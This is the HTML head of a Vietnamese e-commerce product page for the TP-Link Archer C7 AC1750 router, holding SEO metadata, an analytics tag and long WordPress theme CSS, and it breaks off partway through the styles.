

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://digitechjsc.net/san-pham/ac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7/
body_size: 48920
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>AC1750 Wireless Dual Band Gigabit Router TP-LINK Archer C7 | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="- Hỗ trợ chuẩn 802.11ac, thế hệ tiếp theo của Wi-Fi - Kết nối đồng thời tần số 2.4GHz tốc độ 450Mbps và tần số 5GHz tốc độ 1300Mbps cho tổng băng thông khả dụng lên đến 1750Mbps - 3 ăng ten 5dBi bên ngoài và 3 ăng ten ngầm bên trong cung cấp vùng phủ sóng không dây rộng lớn và đáng tin cậy"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/ac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="AC1750 Wireless Dual Band Gigabit Router TP-LINK Archer C7 | Digitech JSC" />
<meta property="og:description" content="- Hỗ trợ chuẩn 802.11ac, thế hệ tiếp theo của Wi-Fi - Kết nối đồng thời tần số 2.4GHz tốc độ 450Mbps và tần số 5GHz tốc độ 1300Mbps cho tổng băng thông khả dụng lên đến 1750Mbps - 3 ăng ten 5dBi bên ngoài và 3 ăng ten ngầm bên trong cung cấp vùng phủ sóng không dây rộng lớn và đáng tin cậy" />
<meta property="og:url" content="https://digitechjsc.net/san-pham/ac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:updated_time" content="2025-04-12T03:56:23+07:00" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2022/02/p_11278_TP-LINK-ArcherC7.jpg" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2022/02/p_11278_TP-LINK-ArcherC7.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="496" />
<meta property="og:image:alt" content="AC1750 Wireless Dual Band Gigabit Router TP-LINK Archer C7" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="AC1750 Wireless Dual Band Gigabit Router TP-LINK Archer C7 | Digitech JSC" />
<meta name="twitter:description" content="- Hỗ trợ chuẩn 802.11ac, thế hệ tiếp theo của Wi-Fi - Kết nối đồng thời tần số 2.4GHz tốc độ 450Mbps và tần số 5GHz tốc độ 1300Mbps cho tổng băng thông khả dụng lên đến 1750Mbps - 3 ăng ten 5dBi bên ngoài và 3 ăng ten ngầm bên trong cung cấp vùng phủ sóng không dây rộng lớn và đáng tin cậy" />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2022/02/p_11278_TP-LINK-ArcherC7.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://digitechjsc.net/wp-content/uploads/2022/02/p_11278_TP-LINK-ArcherC7.jpg","url":"https://digitechjsc.net/wp-content/uploads/2022/02/p_11278_TP-LINK-ArcherC7.jpg","width":"700","height":"496","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/ac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/ac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7/","name":"AC1750 Wireless Dual Band Gigabit Router TP-LINK Archer C7"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/ac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7/#webpage","url":"https://digitechjsc.net/san-pham/ac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7/","name":"AC1750 Wireless Dual Band Gigabit Router TP-LINK Archer C7 | Digitech JSC","datePublished":"2022-02-17T14:16:12+07:00","dateModified":"2025-04-12T03:56:23+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"primaryImageOfPage":{"@id":"https://digitechjsc.net/wp-content/uploads/2022/02/p_11278_TP-LINK-ArcherC7.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/ac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7/#breadcrumb"}},{"@type":"Product","name":"AC1750 Wireless Dual Band Gigabit Router TP-LINK Archer C7 | Digitech JSC","description":"-\u00a0H\u1ed7 tr\u1ee3 chu\u1ea9n 802.11ac, th\u1ebf h\u1ec7 ti\u1ebfp theo c\u1ee7a Wi-Fi -\u00a0K\u1ebft n\u1ed1i \u0111\u1ed3ng th\u1eddi t\u1ea7n s\u1ed1 2.4GHz t\u1ed1c \u0111\u1ed9 450Mbps v\u00e0 t\u1ea7n s\u1ed1 5GHz t\u1ed1c \u0111\u1ed9 1300Mbps cho t\u1ed5ng b\u0103ng th\u00f4ng kh\u1ea3 d\u1ee5ng l\u00ean \u0111\u1ebfn 1750Mbps -\u00a03 \u0103ng ten 5dBi b\u00ean ngo\u00e0i v\u00e0 3 \u0103ng ten ng\u1ea7m b\u00ean trong cung c\u1ea5p v\u00f9ng ph\u1ee7 s\u00f3ng kh\u00f4ng d\u00e2y r\u1ed9ng l\u1edbn v\u00e0 \u0111\u00e1ng tin c\u1eady","category":"Router &gt; Router TP-LINK","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/ac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7/#webpage"},"image":[{"@type":"ImageObject","url":"https://digitechjsc.net/wp-content/uploads/2022/02/p_11278_TP-LINK-ArcherC7.jpg","height":"496","width":"700"}],"@id":"https://digitechjsc.net/san-pham/ac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; AC1750 Wireless Dual Band Gigabit Router TP-LINK Archer C7 Dòng bình luận" href="https://digitechjsc.net/san-pham/ac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
